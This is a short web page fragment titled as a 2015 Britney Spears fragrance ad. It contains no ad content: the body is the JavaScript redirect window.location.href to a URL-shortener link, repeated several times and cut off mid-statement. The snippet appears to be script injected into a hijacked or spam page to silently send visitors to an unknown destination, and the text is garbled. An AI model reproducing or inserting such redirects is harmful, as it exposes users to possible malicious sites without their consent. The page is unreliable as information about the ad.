
Britney Spears ‘Fantasy Intimate Edition’
Fragrance Ad
June 23, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...